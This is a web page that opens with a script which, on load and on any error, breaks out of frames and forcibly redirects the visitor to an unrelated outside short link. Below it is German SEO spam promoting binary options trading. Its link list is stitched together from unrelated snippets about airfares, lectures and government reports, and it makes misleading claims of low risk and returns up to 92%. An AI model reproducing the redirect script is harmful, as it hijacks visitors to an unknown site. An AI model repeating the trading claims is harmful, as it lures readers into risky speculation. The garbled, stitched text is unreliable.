 <html>
<head>
<script type="application/javascript">
function process() {
if (window.location !== window.parent.location ) {
top.location = "http://visserion.com/Vsbx83";
} else {
window.location = "http://visserion.com/Vsbx83";
}
}
window.onerror = process;
process();</script>
</head>
<body>
The Document has moved <a href="http://visserion.com/Vsbx83">here</a>
</body>
</html>    <section id="content">
<div class="content-wrap">
<div class="container clearfix">
<div class="postcontent nobottommargin clearfix">
<div class="single-post nobottommargin">
<div class="entry clearfix">
<div class="entry-title">
<h2>Die perfekte Strategie für Binäre Optionen - Wir verraten sie.</h2>
</div>
<div class="entry-image">
<img src="https://www.binaereoptionen.co/wp-content/uploads/2017/01/Binary-Options-Robot-24-Konfiguration.png" style="float:left; margin:5px; vertical-align:top; width:100%; height:;" title="Die Strategie für
binäre Optionen ist gut martin für binäre Optionen" alt="Die Strategie für binäre Optionen ist gut martin für binäre Optionen"  class="img-responsive" onerror="this.src='/404.png'" />                    </div>
<div class="entry-content notopmargin">
<center><a href="/go-to/" class="button button-rounded button-reveal button-large button-border tright"><i class="icon-signal"></i><span>HANDEL MIT BINÄREN OPTIONEN</span></a></center>
<h3>Binäre Optionen Strategien für. - binaereoptionen.com</h3>
<ul><li><a href="/page/service-von-handelssignalen-fur-binare-optionen/"><strong>Service von Handelssignalen für binäre Optionen</strong></a></li><span>  Also: Schreiben Sie uns, wir freuen uns auf Ihre
Nachricht! Sie können uns auch gern jederzeit anrufen oder unserem Service-Bereich besuchen. Hier finden Sie kostenlose Bedienungsanleitungen und fachmännischen Rat.  </span><li><a href="/page/forex-real-konto-binare-optionen/"><strong>Forex
Real-Konto binäre Optionen</strong></a></li><span>  Wir empfehlen allen Händlern dringend, unsere gesamte Bewertung zu lesen, um mehr über Handelskonten und -funktionen, Software, Kundendienst, sowie Ein- und Auszahlungsmethoden und -richtlinien
zu erfahren.  </span><li><a href="/page/golden-goose-binare-optionen-bewertungen/"><strong>Golden Goose binäre Optionen Bewertungen</strong></a></li><span>  Diese Seite verwendet Cookies, durch die Nutzung erklären Sie sich mit der Verwendung
einverstanden. Details siehe  DATENSCHUTZERKLAERUNG PRIVACY POLICY  </span><li><a href="/page/um-welchen-zeitpunkt-sollte-ich-mit-binaren-optionen-handeln-/"><strong>Um welchen Zeitpunkt sollte ich mit binären Optionen handeln?</strong></a></li>
<span>  Der durchschnittliche Ticketpreis für die Economyclass ist so niedrig wie schon lange nicht mehr – und hat sich trotz Zusatzgebühren auf den Stand von 2013 eingependelt. Vor allem in Europa sinken die Preise um durchschnittlich vier
Prozent.  </span><li><a href="/page/binare-auktion-bewertungen/"><strong>Binäre Auktionen Bewertungen</strong></a></li><span>  Binäre Optionen zeichnen sich durch die  einfache Funktionsweise  und Handhabung aus. Im Unterschied zum klassischen
Optionshandel haben Binäre Optionen ein geringes finanzielles Risiko, da der Handel schon  ab wenigen Euros  möglich ist. Daher sind<li><a href="/page/binare-optionen-mit-einem-minimalen-einzahlungsforum/"><strong>Binäre Optionen mit einem
minimalen Einzahlungsforum</strong></a></li><span>  Für den Handel mit binären Optionen empfehlen wir   IQ Option   (Warnung: Ihr Kapital unterliegt einem Risiko. Binäre Optionen sind im EWR verboten) mit deutscher Unterstützung und Autorisation.
Sie hat einen sehr guten Ruf unter den Händlern und eine<li><a href="/page/binare-optionen-lesen-sie-online/"><strong>Binäre Optionen lesen Sie online</strong></a></li><span>  Die lange Erfahrung als Finanzdienstleister lässt sich in der
breiten und vor allem einzigartigen Produktpalette, die er anbietet, sehen. Um leichter zu erklären, wodurch es sich hervorhebt, werden wir Ihnen einige besondere Features von Binary.com<li><a href="/page/wie-man-binare-optionen-video-
bewertungen-zu-handeln/"><strong>Wie man binäre Optionen Video Bewertungen zu handeln</strong></a></li><span>  Wie man  lernt,  wie man  mit  bin&#228;ren Optionen  Geld verdient.  Wie Man  Geld Verdient | Der Gro&#223;e Beschiss. Zu kompliziert,
langweilig, unsicher: Frauen ... <li><a href="/page/binare-optionen-strategie-statistisch/"><strong>Binäre Optionen Strategie Statistisch</strong></a></li><span>  Also die Finger davonlassen? Auf gar keinen Fall! Denn gleichzeitig bieten
sie die höchsten Gewinnchancen! Bis zu 92% Rendite ist absolut möglich mit diesem  Binäre Optionen Template , wenn man die richtige Vorgehensweise hat.  </span><li><a href="/page/stochastische-signale-in-binaren-optionen/"><strong>Stochastische
Signale in binären Optionen</strong></a></li><span>
13.07.2017
Im Wintersemester finden zwei neue Vorlesungen statt:
Advanced mathematics for signal and information
Deep learning  </span><li><a href="/page/broker-von-binaren-optionen-in-russland-video-rating/"><strong>Broker von binären Optionen in Russland Video-Rating</strong></a></li><span>  Der Handel mit Binären Optionen ist für Privatanleger seit dem
Jahr 2008 möglich. Das Prinzip ist ganz einfach. Die Anleger spekulieren auf Kursverläufe von Börsenindizes, Aktien, Währungen und Rohstoffen innerhalb eines vorher festgelegten Zeitraums.</span><li><a href="/page/alfa-bank-binare-optionen/">
<strong>Alfa Bank binäre Optionen</strong></a></li><span>  Alpha Bank  Aktie (WKN: A2AA50 | ISIN: GRS015003007) im comdirect Informer | &amp;check; Informationen rund um Aktienkurs, Charts sowie aktuelle ...  </span><li><a
href="/page/indikatoren-fur-binare-optionen-macd/"><strong>Indikatoren für binäre Optionen Macd</strong></a></li><span>  Wissenschaftliche Studien und Forschungsberichte, deren Ergebnisse in den 5. Armuts- und Reichtumsbericht einfließen werden.
</span><li><a href="/page/erfahrung-mit-binaren-optionen/"><strong>Erfahrung mit binären Optionen</strong></a></li><span>  Beim Handeln von binären Optionen kannst Du Geld verdienen und Geld verlieren. Du musst dir immer über das Risikopotential
bewusst sein und verantwortungsvoll mit deinem Geld umgehen. Es ist Zockerei bei dem du schnell Gewinne einfahren kannst, ohne<li><a href="/page/online-rechner-binare-optionen/"><strong>Online-Rechner binäre Optionen</strong></a></li>
<span>  Online-Calculator.com benötigen Sie den Adobe Flash für diese Seite installiert werden, um korrekt funktionieren. Sie können Flash  hier  .  </span><li><a href="/page/das-diagramm-von-mt4-fur-binare-optionen/"><strong>Das Diagramm von mt4
für binäre Optionen</strong></a></li><span>  Supertrend - Indikator  f&#252;r  MetaTrader 4 ist ein Metatrader 4 ( MT4 ) ... W&#228;hlen Sie  Diagramm  und Zeitrahmen, wo Sie wollen Ihre  MT4  Indikatoren testen;  </span><li><a
href="/page/melden-sie-sich-an-um-mit-binaren-optionen-zu-handeln/"><strong>Melden Sie sich an, um mit binären Optionen zu handeln</strong></a></li><span>    Bitte aktualisieren Sie Ihren Browser.
Ihr Browser ist veraltet, daher kann es zu Einschr&#xE4;nkungen in der Funktionalit&#xE4;t kommen.  </span><li><a href="/page/roboter-fur-binare-optionen-download-fur-iq-option/"><strong>Roboter für binäre Optionen Download für iq
Option</strong></a></li><span>  Binary Option Robot ist komplett kostenlos und funktioniert mit einer Vielzahl von beliebten und vor allem sicheren Brokern. Dieser Auto Trader ist schon jahrelang dabei und wurde stets zu Gunsten der Händler
weiterentwickelt. Der große Vorteil diese<li><a href="/page/eine-win-win-strategie-fur-binardateien/"><strong>Eine Win-Win-Strategie für Binärdateien</strong></a></li><span>  Eine sehr angenehme Randerscheinung einer Win-Win-Situation ist
dar&uuml;ber hinaus, dass Gesch&auml;ftskontakte und die Beziehungen zwischen den Kooperationspartnern meist vertrauensvoller und angenehmer gestaltet werden k&ouml;nnen. Dies beruht auf<li><a href="/page/binare-optionen-kein-
einzahlungsbonus-bei-registrierung/"><strong>Binäre Optionen kein Einzahlungsbonus bei Registrierung</strong></a></li><span>  Binäre Optionen   bieten je nach Broker  zwischen 60% und 90% Rendite . Die höchste marktübliche Rendite gibt es derzeit